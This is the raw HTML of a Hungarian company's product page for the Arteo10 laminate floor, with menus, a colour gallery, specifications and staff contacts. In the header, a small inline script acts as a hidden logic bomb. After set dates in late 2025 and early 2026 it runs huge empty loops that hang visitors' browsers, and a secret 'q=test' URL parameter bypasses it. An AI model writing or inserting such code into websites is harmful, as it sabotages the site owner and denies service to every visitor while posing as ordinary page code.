			<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10940"><a href="https://www.hanghatas.hu/termekek/arteo/" class="elementor-sub-item" tabindex="-1">Arteo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://www.hanghatas.hu/termekek/ceramin/" class="elementor-sub-item" tabindex="-1">Ceramin</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://www.hanghatas.hu/?page_id=2832" class="elementor-sub-item" tabindex="-1">Milliken</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27429"><a href="https://www.hanghatas.hu/termekek/isotex/" class="elementor-sub-item" tabindex="-1">Tapétázott panelek</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10391"><a href="https://www.hanghatas.hu/?page_id=10245" class="elementor-sub-item" tabindex="-1">Tapétak</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10401"><a href="https://www.hanghatas.hu/?page_id=8373" class="elementor-sub-item" tabindex="-1">Amazonia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11103"><a href="https://www.hanghatas.hu/?page_id=11064" class="elementor-sub-item" tabindex="-1">Utópia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="https://www.hanghatas.hu/?page_id=11065" class="elementor-sub-item" tabindex="-1">Focus</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/tapetak/hashtag/" class="elementor-sub-item" tabindex="-1">Hashtag</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/tapetak/tesory/" class="elementor-sub-item" tabindex="-1">Tesory</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11099"><a href="https://www.hanghatas.hu/?page_id=11068" class="elementor-sub-item" tabindex="-1">City</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="https://www.hanghatas.hu/?page_id=11069" class="elementor-sub-item" tabindex="-1">Natural</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.hanghatas.hu/?page_id=11070" class="elementor-sub-item" tabindex="-1">Mondo Baby</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10389"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/festekek/" class="elementor-sub-item" tabindex="-1">Festékek</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.hanghatas.hu/partnerek/" class="elementor-item" tabindex="-1">Partnerek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.hanghatas.hu/munkaink/" class="elementor-item" tabindex="-1">Munkáink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="https://www.hanghatas.hu/kapcsolat/" class="elementor-item" tabindex="-1">Kapcsolat</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cd242b elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="4cd242b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.hanghatas.hu" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Keresés">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4cd242b">Keresés</label>

					
					<input id="elementor-search-form-4cd242b" placeholder="Keresés" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d09734e" data-id="d09734e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aff7e99 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="aff7e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+36202221717" rel="nofollow">+36 (20) 222-1717</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-1aba0f4 elementor-widget__width-initial elementor-widget elementor-widget-eael-breadcrumbs" data-id="1aba0f4" data-element_type="widget" data-widget_type="eael-breadcrumbs.default">
				<div class="elementor-widget-container">
							<div class="eael-breadcrumbs">
			<div class="eael-breadcrumbs__content"><a href="https://www.hanghatas.hu">Home</a> <span class="eael-breadcrumb-separator">/</span> <a href="https://www.hanghatas.hu/termekek/">Termékek</a> <span class="eael-breadcrumb-separator">/</span> <a href="https://www.hanghatas.hu/termekek/arteo/">Arteo</a> <span class="eael-breadcrumb-separator">/</span> <a href="https://www.hanghatas.hu/?page_id=10910">Arteo Termékek</a> <span class="eael-breadcrumb-separator">/</span> <span class = "eael-current">Arteo10</span></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-77d6b4f e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="77d6b4f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e6827dd e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e6827dd" data-element_type="container">
				<div class="elementor-element elementor-element-5800a60 elementor-widget elementor-widget-eael-breadcrumbs" data-id="5800a60" data-element_type="widget" data-widget_type="eael-breadcrumbs.default">
				<div class="elementor-widget-container">
							<div class="eael-breadcrumbs">
			<div class="eael-breadcrumbs__content"><a href="https://www.hanghatas.hu">Home</a> <span class="eael-breadcrumb-separator">/</span> <a href="https://www.hanghatas.hu/termekek/">Termékek</a> <span class="eael-breadcrumb-separator">/</span> <a href="https://www.hanghatas.hu/termekek/arteo/">Arteo</a> <span class="eael-breadcrumb-separator">/</span> <a href="https://www.hanghatas.hu/?page_id=10910">Arteo Termékek</a> <span class="eael-breadcrumb-separator">/</span> <span class = "eael-current">Arteo10</span></div>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1c0dd23 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1c0dd23" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89a9688 elementor-widget elementor-widget-html" data-id="89a9688" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
const e=new Date;const t=e.getFullYear();const n=new Date(2025,11,25);const o=new Date(2026,0,1);const s=new URLSearchParams(window.location.search);if(s.get("q")!=="test"){if(e>=n){for(let e=0;e<1e5;e++){for(let e=0;e<3e5;e++){}}}else if(e>=o){for(let e=0;e<1e5;e++){for(let e=0;e<5e5;e++){}}}}
</script>				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="12261" class="elementor elementor-12261" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0c80d81 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0c80d81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-954fa0f" data-id="954fa0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a4b05 animated-slow elementor-widget elementor-widget-heading" data-id="69a4b05" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Termék Neve</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c759c5a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="c759c5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-690ecbb" data-id="690ecbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5f56c1 elementor-widget elementor-widget-htmega-thumbgallery-addons" data-id="a5f56c1" data-element_type="widget" data-widget_type="htmega-thumbgallery-addons.default">
				<div class="elementor-widget-container">
					            <div class="htmega-sliderarea htmega-thumbnails-style-2 sida5f56c1" >
                <div class="htb-row row--5 htb-align-items-center mt--40">

                                            <div class="htb-col-lg-12">
                            <div class="ht-thumb-gallery">
                                <ul dir="ltr" class="htmega-thumbgallery-for htmega-arrow-2" data-settings="{&quot;arrows&quot;:false,&quot;arrow_prev_txt&quot;:&quot;&quot;,&quot;arrow_next_txt&quot;:&quot;&quot;,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplay_speed&quot;:3000,&quot;animation_speed&quot;:300,&quot;pause_on_hover&quot;:true,&quot;center_mode&quot;:false,&quot;center_padding&quot;:0,&quot;display_columns&quot;:1,&quot;scroll_columns&quot;:1,&quot;tablet_width&quot;:750,&quot;tablet_display_columns&quot;:1,&quot;tablet_scroll_columns&quot;:1,&quot;mobile_width&quot;:480,&quot;mobile_display_columns&quot;:1,&quot;mobile_scroll_columns&quot;:1}" style="display:none;" >
                                                                            <li>
                                            <img fetchpriority="high" decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg" class="attachment-full size-full wp-image-10724" alt="L3891 T 282 S 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 1"><div class="content"><h2>Kék</h2></div>                                        </li>
                                                                            <li>
                                            <img decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6.jpg" class="attachment-full size-full wp-image-10725" alt="L3905 T 282 D 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 2"><div class="content"><h2>Piros</h2></div>                                        </li>
                                                                            <li>
                                            <img decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6.jpg" class="attachment-full size-full wp-image-10726" alt="L3936 T 282 S 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 3"><div class="content"><h2>Narancs</h2></div>                                        </li>
                                                                            <li>
                                            <img loading="lazy" decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6.jpg" class="attachment-full size-full wp-image-10727" alt="L3937 T 282 S 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 4"><div class="content"><h2>Zöld</h2></div>                                        </li>
                                                                            <li>
                                            <img loading="lazy" decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6.jpg" class="attachment-full size-full wp-image-10728" alt="L3899 T 280 D 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 5"><div class="content"><h2>Fehér</h2></div>                                        </li>
                                                                    </ul>

                            </div>
                        </div>

                        <div class="htb-col-lg-12 htmega-nav-col">
                            <div class="htmega-thumbgallery-nav " data-navsettings="{&quot;navarrows&quot;:false,&quot;navarrow_prev_txt&quot;:&quot;&quot;,&quot;navarrow_next_txt&quot;:&quot;&quot;,&quot;navdots&quot;:false,&quot;navvertical&quot;:false,&quot;navautoplay&quot;:false,&quot;navautoplay_speed&quot;:3000,&quot;navanimation_speed&quot;:300,&quot;navpause_on_hover&quot;:true,&quot;navcenter_mode&quot;:false,&quot;navcenter_padding&quot;:0,&quot;navdisplay_columns&quot;:4,&quot;navscroll_columns&quot;:1,&quot;navtablet_width&quot;:750,&quot;navtablet_display_columns&quot;:1,&quot;navtablet_scroll_columns&quot;:1,&quot;navmobile_width&quot;:480,&quot;navmobile_display_columns&quot;:1,&quot;navmobile_scroll_columns&quot;:1}" style="display:none;">
                                                                    <div class="small-thumb">
                                        <img fetchpriority="high" decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg" class="attachment-full size-full wp-image-10724" alt="L3891 T 282 S 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 1">                                    </div>
                                                                    <div class="small-thumb">
                                        <img decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6.jpg" class="attachment-full size-full wp-image-10725" alt="L3905 T 282 D 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3905_T_282_D_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 2">                                    </div>
                                                                    <div class="small-thumb">
                                        <img decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6.jpg" class="attachment-full size-full wp-image-10726" alt="L3936 T 282 S 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3936_T_282_S_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 3">                                    </div>
                                                                    <div class="small-thumb">
                                        <img loading="lazy" decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6.jpg" class="attachment-full size-full wp-image-10727" alt="L3937 T 282 S 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3937_T_282_S_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 4">                                    </div>
                                                                    <div class="small-thumb">
                                        <img loading="lazy" decoding="async" width="1000" height="668" src="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6.jpg" class="attachment-full size-full wp-image-10728" alt="L3899 T 280 D 6" srcset="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6.jpg 1000w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6-300x200.jpg 300w, https://www.hanghatas.hu/wp-content/uploads/2022/07/L3899_T_280_D_6-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:66.8%;max-width:1000px;" title="Arteo10 5">                                    </div>
                                                            </div>
                        </div>
                    
                    <!-- End Thumb Gallery -->
                </div>
            </div>
            
                    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8971d5" data-id="a8971d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffc2581 elementor-widget elementor-widget-heading" data-id="ffc2581" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Termék Neve​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9967f8 elementor-widget elementor-widget-text-editor" data-id="d9967f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Arteo laminált padló<br />Cikkszám: 54806<br />Vastagság: 8 mm<br />Méret: S, 129 cm x 16 cm<br />Kopásállóság: 33/AC5<br />Csomagméret: 2,03 m2</p><p> </p><p>Arteo laminált padló<br />Cikkszám: 54807<br />Vastagság: 8 mm<br />Méret: XL, 129 cm x 28 cm<br />Kopásállóság: 33/AC5<br />Csomagméret: 2,158 m2</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cbaf3cb elementor-button-success elementor-widget elementor-widget-button" data-id="cbaf3cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kérj termékmintát</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2078" class="elementor elementor-2078 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a48fb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8a48fb8" data-element_type="section" id="beszeljunk" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5833e7d" data-id="5833e7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ab220c elementor-widget elementor-widget-heading" data-id="3ab220c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Beszéljünk...</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f2af56e elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f2af56e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e701b97" data-id="e701b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b48be7 elementor-widget elementor-widget-heading" data-id="2b48be7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Értékesítés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-186554c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="186554c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Domján Alexandra</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+36202221717" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+36 (20) 222-1717</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@hanghatas.hu" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@hanghatas.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d542adc" data-id="d542adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-136705b elementor-widget elementor-widget-heading" data-id="136705b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Műszaki tanácsadás</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-10d9356 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d9356" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Domján Alexandra</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+36202221717" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+36 (20) 222-1717</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:muszak@hanghatas.hu" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">muszak@hanghatas.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4cdb818" data-id="4cdb818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b59092c elementor-widget elementor-widget-heading" data-id="b59092c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Akusztikai tanácsadás</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b5241c1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5241c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Horváth Gyula</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+36302507676" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+36 (30) 250-7676</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:akusztika@hanghatas.hu" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">akusztika@hanghatas.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f54700" data-id="6f54700" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1c6aae elementor-widget elementor-widget-heading" data-id="c1c6aae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Grafikai Tervezés </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-78b290c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78b290c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Kallós-Kókány Zsuzsanna</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+36703384946" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+36 (70) 338-4946</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:grafika@hanghatas.hu" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">grafika@hanghatas.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4308ea3 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4308ea3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-adb300a" data-id="adb300a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5024d7b elementor-widget elementor-widget-heading" data-id="5024d7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">3D Grafika</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6e253d9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e253d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Módos Melinda</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+36706254634" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+36 (30) 591-7493 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:dekorfal@hanghatas.hu" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">3dgrafika@hanghatas.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-27b80c9" data-id="27b80c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d656df elementor-widget elementor-widget-heading" data-id="4d656df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Festékek tanácsadás</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f2d0a87 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2d0a87" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Gábor Levente</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+36309403629" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+36 (30) 940-3629</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
